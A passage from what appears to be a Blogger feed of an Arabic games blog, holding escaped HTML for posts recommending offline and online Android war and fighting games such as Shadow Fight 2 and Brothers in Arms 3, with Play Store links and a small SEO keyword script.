src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCDKwcpSSjU1mOpJ9-t6f5pSc_3mV6HI8eCDvTe_RnATi_HoYMip8ofgKu5qmQy3FMG8dB159e09O-exEMsZWA3YiMQuW1gIIL2SRPLdJbyIBl5gXxTSGP1_K3Cl9PSwBkgSXYz55-_1ECWhrnxIaFPkTbcJr47qSPqv75mKAw_jo7dQuzR41lXsGB=s16000\" title=\"أفضل 6 ألعاب قتالية للاندرويد أوف لاين\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 6 ألعاب قتالية للاندرويد بدون انترنت\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالعاب قتالية بدون انترنت للأندرويد\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eمتجر غوغل يتوفر على العديد من الألعاب بمختلف أنواعها، من ألعاب تسلية إلى ألعاب حربية سواء كانت تحتاج \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلشحن \u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eأولا،ألعاب رائعة قد تحتار أيهما ستختار، لكن معظمها تحتاج إلى الربط بالأنترنت لكي تستطيع الولوج إليها والاستمتاع بها، وهذا يعني أن كمية البيانات المستهلكة ستكون كبيرة، لذلك جمعنا لك في هذا المقال قائمة لبعض من الألعاب الحربية الاستراتيجية التي تغنيك عن بقية الألعاب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Top-5-fighting-games-for-Android.html\" target=\"_blank\"\u003Eتعرف على أفضل ألعاب قتالية للأندرويد أون لاين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Noblemen 1896\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي لعبة استراتيجية مجانية لكل من الأندرويد والأيفون، تدور أحداثها في حقبة 1896، تشارك فيها في شخصية أحد النبلاء ولديك كامل السلطة في التحكم في الجيش وإعطاء الخطط والاستراتيجيات للفوز بالحرب، وتوفر كل من مدافع وبنادق الجاتل والمراكب والقوارب وسلاح الفرسان والحصون والعديد من أنواع الأسلحة المختلفة التى تكتشفها بنفسك أثناء اللعب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.foursakenmedia.noblemen\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Shadow Fight 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي لعبة قتال ثنائية الأبعاد مشابهة للعبتين الشهيرتين Pubg و Free Fire، إذ تبدأ باختيار شخصية من الشخصيات لتقاتل بها، إذ يجب عليك التحكم في ظل محارب يتسلح بأنواع مختلفة من الأسلحة، يخوض العديد من المعارك مواجها أعداء بأنماط مختلفة هي الأخرى، وعند الفوز بالمعارك يتم منحك جوائز تمكنك من اقتناء العتاد، الملابس وإضافة مؤثرات حركية على الشخصية، ويرتفع مستوى صعوبة اللعبة عند الفوز في كل نزال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.nekki.shadowfight\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلعبة \u003C\/span\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENeon Shadow\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي لعبة اطلاق نار مشابهة للعبة Call Of Duty Mobile، تتقمص فيها دورا قناص يحاول إنقاذ البشرية من مهاجمة الآليين في ثلاث مستويات مختلفة، يمكن تشغيلها إما بالانترنت واللعب جماعيا رفقة الأصدقاء، أو من دونها واللعب بمفردك، تعتبر تجربة رائعة لاحتوائها على غرافيك شخصيات، أماكن وأسلحة وأصوات رائع للغاية يضاهي الألعاب الأخرى التي تضطر لاستعمال الإنترنت من أجل الاستمتاع بها، هي الأخرى تمكنك من تغيير الأسلحة والملابس عن طريق الجوائز التي تحصل عليها عند الفوز في كل نزال ومعركة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.crescentmoongames.neonshadow\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Brothers in arms 3\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلعبة إخوة في الحرب أخذت الاسم من قصتها إذ تدور أحداثها إبان الحرب العالمية الثانية وتحكي عن رقيب يقاتل بجانب أصدقائه الذي يعتبرهم مثل إخوته، جميعهم معا في حرب ضد النازيين لإكمال مجموعة من المهام وخوض معارك يجب الانتصار فيها جميعا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eاللعبة مجانية ومتوفر لكل من الأندرويد والآيفون.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.gameloft.android.ANMP.GloftA3HM\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Europe Front 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتدور أحداث اللعبة في الحرب العالمية الأولى بين دول الجوار في أماكن مختلفة في أوروبا الشرقية، تمتاز بالواقعية الكبيرة في الجرافيك والرسومات الخرافية المستخدمة، إذ ستشارك فيها كجندي وتعيش الحرب بكل تفاصيلها مع استخدام مختلف الأسلحة التقليدية من بنادق ، بنادق آلية وشبه أوتوماتيكية ، مسدسات ، مدافع رشاشة خفيفة ،بنادق عمل المضخة ،قاذفات اللهب وغيرها الكثير، اللعبة من جزئين أول إصدار بالإنترنت بينما الثاني لن تحتاج إلى انترنت للاستمتاع بها و بحروبها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.moab.ef2\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Justice gun 2\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلعبة حربية مناسبة للهواتف الضعيفة، ورغم ذلك تمتاز برسومات بجودة عالية وغرافيك بهندسة معمارية واقعية للغاية يجعلك تستمتع بكل لحظة من هذه اللعبة، تقدم لك العديد من الأدوار التي عليك تقمصها من جندي يحارب في الصف الأمامي للجيش إلى قناص مختبئ يساعد زملائه على الهرب، تتيح لك أيضا خوض أكثر من 90 مهمة مختلفة مع 10 أسلحة حقيقة ومقابل الفوز يمكنك ترقية عتادك الحربي الخاص لخوض المزيد والمزيد من المعارك الممتعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.rigbak.adnam2\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط تحميل اللعبة\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/The-best-sites-to-download-free-computer-games-with-direct-links.html\" target=\"_blank\"\u003Eتعرف على أفضل موقع تحميل ألعاب الكمبيوتر مجانا\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/228017728107661913\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/6-best-fighting-games-for-Android-without-internet.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/228017728107661913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/228017728107661913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/6-best-fighting-games-for-Android-without-internet.html","title":" أفضل 6 ألعاب قتالية للاندرويد بدون انترنت"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCDKwcpSSjU1mOpJ9-t6f5pSc_3mV6HI8eCDvTe_RnATi_HoYMip8ofgKu5qmQy3FMG8dB159e09O-exEMsZWA3YiMQuW1gIIL2SRPLdJbyIBl5gXxTSGP1_K3Cl9PSwBkgSXYz55-_1ECWhrnxIaFPkTbcJr47qSPqv75mKAw_jo7dQuzR41lXsGB=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8149969913792498658"},"published":{"$t":"2021-12-13T07:11:00.002-08:00"},"updated":{"$t":"2022-05-04T08:28:17.922-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"}],"title":{"type":"text","$t":" أفضل 5 ألعاب قتالية للأندرويد "},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"العاب اندرويد,العاب قتالية للاندرويد,العاب قتالية اندرويد,افضل العاب قتال للاندرويد,العاب قتال للاندرويد,العاب اندرويد جديدة,افضل العاب الاندرويد 2020,افضل العاب اندرويد,افضل العاب الاندرويد,افضل 10 العاب قتال للاندرويد,افضل العاب الاندرويد 2021,العاب للاندرويد,العاب,العاب قتال اندرويد,ألعاب قتالية,افضل العاب الاندرويد 2022,أفضل 5 ألعاب قتالية,العاب قتال,العاب قتال للاندرويد مجانا,افضل 10 العاب قتال للاندرويد بدون نت, \"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eأفضل 5 ألعاب قتالية للأندرويد\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eهل أنت مهتم حقا بألعاب الأندرويد القتالية؟ شاهد المزيد من الألعاب\nالجديدة التي ستعجبك حتما...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eيشهد العالم تطورا\nتكنولوجيا هائلا جعل من الهواتف الذكية عوالم صغيرة تجذب اهتمام الأشخاص على مختلف\nأعمارهم وثقافاتهم، ومن بين هذه الإختراعات سنسلط الضوء على ألعاب الأندرويد\nالقتالية التي أصبحت موجودة في معظم الهواتف الذكية، وذلك لأنها ألعاب ممتعة وسهلة\nالإستخدام حيث لا تحتاج إلى كروت باهضة الثمن، فكل ما أنت بحاجة إليه هو هاتف ذكي\nوإنترنت فقط، أو ستحتاج مبلغ بسيط لشرائها من متجر بلاي، ومنه فقد أصبحت منافسا\nلألعاب البلاي ستايشن والأجهزة اللوحية وأجهزة سطح المكتب.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s640\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 ألعاب قتالية للأندرويد\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrWBKoFsQvjXjfCeZrW8x4eyTjXxTvhtRDFeCVm4I46GKNzALVFY_4hrCpxn-p-cvSKRyDN7tP6q-GPV5E_QLdjlMkCMzIvBxaPO6xduh0MLtiMq10nEMQVdEtHEs1dyQJA8sJxuA4o0TksG_tqKfKRSGKIhqLxE5lMke47WzEpy9aAHy8Y5RtMXJ1=s16000\" title=\"أفضل 5 ألعاب قتالية للأندرويد\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 5 ألعاب قتالية للأندرويد\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل ألعاب أندرويد القتالية الجديدة\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; line-height: 115%;\"\u003Eومع النجاح الباهر\nالذي حققته ألعاب الأندرويد 